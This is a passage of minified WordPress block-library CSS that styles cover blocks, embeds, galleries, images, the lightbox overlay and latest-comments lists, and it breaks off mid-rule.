.wp-block-cover__background.has-background-dim.has-background-dim-30,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-30,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-30,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-30{opacity:.3}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-40,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-40,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-40,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-40{opacity:.4}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-50,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-50,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-50,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-50{opacity:.5}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-60,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-60,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-60,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-60{opacity:.6}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-70,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-70,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-70,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-70{opacity:.7}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-80,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-80,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-80,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-80{opacity:.8}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-90,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-90,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-90,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-90{opacity:.9}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-100,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-100,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-100,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-100{opacity:1}.wp-block-cover-image.alignleft,.wp-block-cover-image.alignright,.wp-block-cover.alignleft,.wp-block-cover.alignright{max-width:420px;width:100%}.wp-block-cover-image:after,.wp-block-cover:after{content:"";display:block;font-size:0;min-height:inherit}@supports (position:sticky){.wp-block-cover-image:after,.wp-block-cover:after{content:none}}.wp-block-cover-image.aligncenter,.wp-block-cover-image.alignleft,.wp-block-cover-image.alignright,.wp-block-cover.aligncenter,.wp-block-cover.alignleft,.wp-block-cover.alignright{display:flex}.wp-block-cover .wp-block-cover__inner-container,.wp-block-cover-image .wp-block-cover__inner-container{color:inherit;width:100%;z-index:1}.wp-block-cover h1:not(.has-text-color),.wp-block-cover h2:not(.has-text-color),.wp-block-cover h3:not(.has-text-color),.wp-block-cover h4:not(.has-text-color),.wp-block-cover h5:not(.has-text-color),.wp-block-cover h6:not(.has-text-color),.wp-block-cover p:not(.has-text-color),.wp-block-cover-image h1:not(.has-text-color),.wp-block-cover-image h2:not(.has-text-color),.wp-block-cover-image h3:not(.has-text-color),.wp-block-cover-image h4:not(.has-text-color),.wp-block-cover-image h5:not(.has-text-color),.wp-block-cover-image h6:not(.has-text-color),.wp-block-cover-image p:not(.has-text-color){color:inherit}.wp-block-cover-image.is-position-top-left,.wp-block-cover.is-position-top-left{align-items:flex-start;justify-content:flex-start}.wp-block-cover-image.is-position-top-center,.wp-block-cover.is-position-top-center{align-items:flex-start;justify-content:center}.wp-block-cover-image.is-position-top-right,.wp-block-cover.is-position-top-right{align-items:flex-start;justify-content:flex-end}.wp-block-cover-image.is-position-center-left,.wp-block-cover.is-position-center-left{align-items:center;justify-content:flex-start}.wp-block-cover-image.is-position-center-center,.wp-block-cover.is-position-center-center{align-items:center;justify-content:center}.wp-block-cover-image.is-position-center-right,.wp-block-cover.is-position-center-right{align-items:center;justify-content:flex-end}.wp-block-cover-image.is-position-bottom-left,.wp-block-cover.is-position-bottom-left{align-items:flex-end;justify-content:flex-start}.wp-block-cover-image.is-position-bottom-center,.wp-block-cover.is-position-bottom-center{align-items:flex-end;justify-content:center}.wp-block-cover-image.is-position-bottom-right,.wp-block-cover.is-position-bottom-right{align-items:flex-end;justify-content:flex-end}.wp-block-cover-image.has-custom-content-position.has-custom-content-position .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position .wp-block-cover__inner-container{margin:0;width:auto}.wp-block-cover .wp-block-cover__image-background,.wp-block-cover video.wp-block-cover__video-background,.wp-block-cover-image .wp-block-cover__image-background,.wp-block-cover-image video.wp-block-cover__video-background{border:none;bottom:0;box-shadow:none;height:100%;left:0;margin:0;max-height:none;max-width:none;object-fit:cover;outline:none;padding:0;position:absolute;right:0;top:0;width:100%}.wp-block-cover-image.has-parallax,.wp-block-cover.has-parallax,.wp-block-cover__image-background.has-parallax,video.wp-block-cover__video-background.has-parallax{background-attachment:fixed;background-repeat:no-repeat;background-size:cover}@supports (-webkit-touch-callout:inherit){.wp-block-cover-image.has-parallax,.wp-block-cover.has-parallax,.wp-block-cover__image-background.has-parallax,video.wp-block-cover__video-background.has-parallax{background-attachment:scroll}}@media (prefers-reduced-motion:reduce){.wp-block-cover-image.has-parallax,.wp-block-cover.has-parallax,.wp-block-cover__image-background.has-parallax,video.wp-block-cover__video-background.has-parallax{background-attachment:scroll}}.wp-block-cover-image.is-repeated,.wp-block-cover.is-repeated,.wp-block-cover__image-background.is-repeated,video.wp-block-cover__video-background.is-repeated{background-repeat:repeat;background-size:auto}.wp-block-cover__image-background,.wp-block-cover__video-background{z-index:0}.wp-block-cover-image-text,.wp-block-cover-image-text a,.wp-block-cover-image-text a:active,.wp-block-cover-image-text a:focus,.wp-block-cover-image-text a:hover,.wp-block-cover-text,.wp-block-cover-text a,.wp-block-cover-text a:active,.wp-block-cover-text a:focus,.wp-block-cover-text a:hover,section.wp-block-cover-image h2,section.wp-block-cover-image h2 a,section.wp-block-cover-image h2 a:active,section.wp-block-cover-image h2 a:focus,section.wp-block-cover-image h2 a:hover{color:#fff}.wp-block-cover-image .wp-block-cover.has-left-content{justify-content:flex-start}.wp-block-cover-image .wp-block-cover.has-right-content{justify-content:flex-end}.wp-block-cover-image.has-left-content .wp-block-cover-image-text,.wp-block-cover.has-left-content .wp-block-cover-text,section.wp-block-cover-image.has-left-content>h2{margin-left:0;text-align:left}.wp-block-cover-image.has-right-content .wp-block-cover-image-text,.wp-block-cover.has-right-content .wp-block-cover-text,section.wp-block-cover-image.has-right-content>h2{margin-right:0;text-align:right}.wp-block-cover .wp-block-cover-text,.wp-block-cover-image .wp-block-cover-image-text,section.wp-block-cover-image>h2{font-size:2em;line-height:1.25;margin-bottom:0;max-width:840px;padding:.44em;text-align:center;z-index:1}:where(.wp-block-cover-image:not(.has-text-color)),:where(.wp-block-cover:not(.has-text-color)){color:#fff}:where(.wp-block-cover-image.is-light:not(.has-text-color)),:where(.wp-block-cover.is-light:not(.has-text-color)){color:#000}.wp-block-details{box-sizing:border-box;overflow:hidden}.wp-block-details summary{cursor:pointer}.wp-block-details>:not(summary){margin-block-end:0;margin-block-start:var(--wp--style--block-gap)}.wp-block-details>:last-child{margin-bottom:0}.wp-block-embed.alignleft,.wp-block-embed.alignright,.wp-block[data-align=left]>[data-type="core/embed"],.wp-block[data-align=right]>[data-type="core/embed"]{max-width:360px;width:100%}.wp-block-embed.alignleft .wp-block-embed__wrapper,.wp-block-embed.alignright .wp-block-embed__wrapper,.wp-block[data-align=left]>[data-type="core/embed"] .wp-block-embed__wrapper,.wp-block[data-align=right]>[data-type="core/embed"] .wp-block-embed__wrapper{min-width:280px}.wp-block-cover .wp-block-embed{min-height:240px;min-width:320px}.wp-block-embed{overflow-wrap:break-word}.wp-block-embed figcaption{margin-bottom:1em;margin-top:.5em}.wp-block-embed iframe{max-width:100%}.wp-block-embed__wrapper{position:relative}.wp-embed-responsive .wp-has-aspect-ratio .wp-block-embed__wrapper:before{content:"";display:block;padding-top:50%}.wp-embed-responsive .wp-has-aspect-ratio iframe{bottom:0;height:100%;left:0;position:absolute;right:0;top:0;width:100%}.wp-embed-responsive .wp-embed-aspect-21-9 .wp-block-embed__wrapper:before{padding-top:42.85%}.wp-embed-responsive .wp-embed-aspect-18-9 .wp-block-embed__wrapper:before{padding-top:50%}.wp-embed-responsive .wp-embed-aspect-16-9 .wp-block-embed__wrapper:before{padding-top:56.25%}.wp-embed-responsive .wp-embed-aspect-4-3 .wp-block-embed__wrapper:before{padding-top:75%}.wp-embed-responsive .wp-embed-aspect-1-1 .wp-block-embed__wrapper:before{padding-top:100%}.wp-embed-responsive .wp-embed-aspect-9-16 .wp-block-embed__wrapper:before{padding-top:177.77%}.wp-embed-responsive .wp-embed-aspect-1-2 .wp-block-embed__wrapper:before{padding-top:200%}.wp-block-file:not(.wp-element-button){font-size:.8em}.wp-block-file.aligncenter{text-align:center}.wp-block-file.alignright{text-align:right}.wp-block-file *+.wp-block-file__button{margin-left:.75em}:where(.wp-block-file){margin-bottom:1.5em}.wp-block-file__embed{margin-bottom:1em}:where(.wp-block-file__button){border-radius:2em;display:inline-block;padding:.5em 1em}:where(.wp-block-file__button):is(a):active,:where(.wp-block-file__button):is(a):focus,:where(.wp-block-file__button):is(a):hover,:where(.wp-block-file__button):is(a):visited{box-shadow:none;color:#fff;opacity:.85;text-decoration:none}.blocks-gallery-grid:not(.has-nested-images),.wp-block-gallery:not(.has-nested-images){display:flex;flex-wrap:wrap;list-style-type:none;margin:0;padding:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item{display:flex;flex-direction:column;flex-grow:1;justify-content:center;margin:0 1em 1em 0;position:relative;width:calc(50% - 1em)}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n){margin-right:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figure,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figure{align-items:flex-end;display:flex;height:100%;justify-content:flex-start;margin:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item img{display:block;height:auto;max-width:100%;width:auto}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption{background:linear-gradient(0deg,rgba(0,0,0,.7),rgba(0,0,0,.3) 70%,transparent);bottom:0;box-sizing:border-box;color:#fff;font-size:.8em;margin:0;max-height:100%;overflow:auto;padding:3em .77em .7em;position:absolute;text-align:center;width:100%;z-index:2}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption img{display:inline}.blocks-gallery-grid:not(.has-nested-images) figcaption,.wp-block-gallery:not(.has-nested-images) figcaption{flex-grow:1}.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item img{flex:1;height:100%;object-fit:cover;width:100%}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item{margin-right:0;width:100%}@media (min-width:600px){.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item{margin-right:1em;width:calc(33.33333% - .66667em)}.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item{margin-right:1em;width:calc(25% - .75em)}.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item{margin-right:1em;width:calc(20% - .8em)}.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item{margin-right:1em;width:calc(16.66667% - .83333em)}.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item{margin-right:1em;width:calc(14.28571% - .85714em)}.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item{margin-right:1em;width:calc(12.5% - .875em)}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n){margin-right:0}}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:last-child,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:last-child{margin-right:0}.blocks-gallery-grid:not(.has-nested-images).alignleft,.blocks-gallery-grid:not(.has-nested-images).alignright,.wp-block-gallery:not(.has-nested-images).alignleft,.wp-block-gallery:not(.has-nested-images).alignright{max-width:420px;width:100%}.blocks-gallery-grid:not(.has-nested-images).aligncenter .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images).aligncenter .blocks-gallery-item figure{justify-content:center}.wp-block-gallery:not(.is-cropped) .blocks-gallery-item{align-self:flex-start}figure.wp-block-gallery.has-nested-images{align-items:normal}.wp-block-gallery.has-nested-images figure.wp-block-image:not(#individual-image){margin:0;width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)/2)}.wp-block-gallery.has-nested-images figure.wp-block-image{box-sizing:border-box;display:flex;flex-direction:column;flex-grow:1;justify-content:center;max-width:100%;position:relative}.wp-block-gallery.has-nested-images figure.wp-block-image>a,.wp-block-gallery.has-nested-images figure.wp-block-image>div{flex-direction:column;flex-grow:1;margin:0}.wp-block-gallery.has-nested-images figure.wp-block-image img{display:block;height:auto;max-width:100%!important;width:auto}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{background:linear-gradient(0deg,rgba(0,0,0,.7),rgba(0,0,0,.3) 70%,transparent);bottom:0;box-sizing:border-box;color:#fff;font-size:13px;left:0;margin-bottom:0;max-height:60%;overflow:auto;padding:0 8px 8px;position:absolute;text-align:center;width:100%}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption img{display:inline}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption a{color:inherit}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>a,.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>div,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>a,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>div{flex:1 1 auto}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border figcaption,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded figcaption{background:none;color:inherit;flex:initial;margin:0;padding:10px 10px 9px;position:relative}.wp-block-gallery.has-nested-images figcaption{flex-basis:100%;flex-grow:1;text-align:center}.wp-block-gallery.has-nested-images:not(.is-cropped) figure.wp-block-image:not(#individual-image){margin-bottom:auto;margin-top:0}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image){align-self:inherit}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>div:not(.components-drop-zone){display:flex}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) img{flex:1 0 0%;height:100%;object-fit:cover;width:100%}.wp-block-gallery.has-nested-images.columns-1 figure.wp-block-image:not(#individual-image){width:100%}@media (min-width:600px){.wp-block-gallery.has-nested-images.columns-3 figure.wp-block-image:not(#individual-image){width:calc(33.33333% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}.wp-block-gallery.has-nested-images.columns-4 figure.wp-block-image:not(#individual-image){width:calc(25% - var(--wp--style--unstable-gallery-gap, 16px)*.75)}.wp-block-gallery.has-nested-images.columns-5 figure.wp-block-image:not(#individual-image){width:calc(20% - var(--wp--style--unstable-gallery-gap, 16px)*.8)}.wp-block-gallery.has-nested-images.columns-6 figure.wp-block-image:not(#individual-image){width:calc(16.66667% - var(--wp--style--unstable-gallery-gap, 16px)*.83333)}.wp-block-gallery.has-nested-images.columns-7 figure.wp-block-image:not(#individual-image){width:calc(14.28571% - var(--wp--style--unstable-gallery-gap, 16px)*.85714)}.wp-block-gallery.has-nested-images.columns-8 figure.wp-block-image:not(#individual-image){width:calc(12.5% - var(--wp--style--unstable-gallery-gap, 16px)*.875)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image){width:calc(33.33% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2),.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2)~figure.wp-block-image:not(#individual-image){width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)*.5)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:last-child{width:100%}}.wp-block-gallery.has-nested-images.alignleft,.wp-block-gallery.has-nested-images.alignright{max-width:420px;width:100%}.wp-block-gallery.has-nested-images.aligncenter{justify-content:center}.wp-block-group{box-sizing:border-box}h1.has-background,h2.has-background,h3.has-background,h4.has-background,h5.has-background,h6.has-background{padding:1.25em 2.375em}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image figcaption{margin-bottom:1em;margin-top:.5em}.wp-block-image .is-style-rounded img,.wp-block-image.is-style-circle-mask img,.wp-block-image.is-style-rounded img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}.wp-block-image :where(.has-border-color){border-style:solid}.wp-block-image :where([style*=border-top-color]){border-top-style:solid}.wp-block-image :where([style*=border-right-color]){border-right-style:solid}.wp-block-image :where([style*=border-bottom-color]){border-bottom-style:solid}.wp-block-image :where([style*=border-left-color]){border-left-style:solid}.wp-block-image :where([style*=border-width]){border-style:solid}.wp-block-image :where([style*=border-top-width]){border-top-style:solid}.wp-block-image :where([style*=border-right-width]){border-right-style:solid}.wp-block-image :where([style*=border-bottom-width]){border-bottom-style:solid}.wp-block-image :where([style*=border-left-width]){border-left-style:solid}.wp-block-image figure{margin:0}.wp-lightbox-container .img-container{position:relative}.wp-lightbox-container button{background:none;border:none;cursor:zoom-in;height:100%;position:absolute;width:100%;z-index:100}.wp-lightbox-container button:focus-visible{outline:5px auto #212121;outline:5px auto -webkit-focus-ring-color;outline-offset:5px}.wp-lightbox-overlay{height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100vw;z-index:100000}.wp-lightbox-overlay .close-button{cursor:pointer;padding:0;position:absolute;right:12.5px;top:12.5px;z-index:5000000}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;flex-direction:column;height:100%;justify-content:center;position:absolute;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay .wp-block-image img{max-height:100%;max-width:100%;width:auto}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.fade.active{animation:turn-on-visibility .25s both;visibility:visible}.wp-lightbox-overlay.fade.active img{animation:turn-on-visibility .3s both}.wp-lightbox-overlay.fade.hideanimationenabled:not(.active){animation:turn-off-visibility .3s both}.wp-lightbox-overlay.fade.hideanimationenabled:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom img{height:var(--lightbox-image-max-height);position:absolute;transform-origin:top left;width:var(--lightbox-image-max-width)}.wp-lightbox-overlay.zoom.active{opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .wp-block-image img{animation:lightbox-zoom-in .4s forwards}@media (prefers-reduced-motion){.wp-lightbox-overlay.zoom.active .wp-block-image img{animation:turn-on-visibility .4s both}}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.hideanimationenabled:not(.active) .wp-block-image img{animation:lightbox-zoom-out .4s forwards}@media (prefers-reduced-motion){.wp-lightbox-overlay.zoom.hideanimationenabled:not(.active) .wp-block-image img{animation:turn-off-visibility .4s both}}.wp-lightbox-overlay.zoom.hideanimationenabled:not(.active) .scrim{animation:turn-off-visibility .4s forwards}html.has-lightbox-open{overflow:hidden}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{left:var(--lightbox-initial-left-position);top:var(--lightbox-initial-top-position);transform:scale(var(--lightbox-scale-width),var(--lightbox-scale-height))}to{left:var(--lightbox-target-left-position);top:var(--lightbox-target-top-position);transform:scale(1)}}@keyframes lightbox-zoom-out{0%{left:var(--lightbox-target-left-position);top:var(--lightbox-target-top-position);transform:scale(1);visibility:visible}99%{visibility:visible}to{left:var(--lightbox-initial-left-position);top:var(--lightbox-initial-top-position);transform:scale(var(--lightbox-scale-width),var(--lightbox-scale-height))}}ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments 